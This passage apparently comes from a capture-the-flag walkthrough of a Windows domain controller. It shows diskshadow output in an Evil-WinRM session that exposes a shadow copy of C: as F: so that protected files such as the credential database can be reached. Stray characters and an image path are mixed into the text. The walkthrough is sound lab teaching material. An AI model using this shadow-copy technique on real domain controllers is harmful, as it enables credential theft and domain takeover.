 Inserted file WM9.xml into .cab file meta.cab
Inserted file WM10.xml into .cab file meta.cab
Inserted file Dis31DB.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {54f2a2ea-3bf1-476a-8ab4-fac43fd3dcc1}
* Shadow copy ID = {5b4236df-a51a-47e3-a0cc-7376bdc7393a} %cdrive%
- Shadow copy set: {54f2a2ea-3bf1-476a-8ab4-fac43fd3dcc1} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 12/11/2022 9:00:54 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% F:
-> %cdrive% = {5b4236df-a51a-47e3-a0cc-7376bdc7393a}
The shadow copy was successfully exposed as F:\.
-> end backup
-> exit
*Evil-WinRM* PS C:\temp> æ
*Evil-WinRM* PS C:\temp> dir f:\
Directory: f:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/26/2020 5:38 PM PerfLogs
d----- 6/3/2020 9:47 AM profiles
d-r--- 3/19/2020 11:08 AM Program Files
d----- 2/1/2020 11:05 AM Program Files (x86)
d----- 12/11/2022 8:59 AM temp
d-r--- 2/23/2020 9:16 AM Users
(b$ d----- 9/21/2020 4:29 PM Windows
-a---- 2/28/2020 4:36 PM 447 notes.txt
003
e00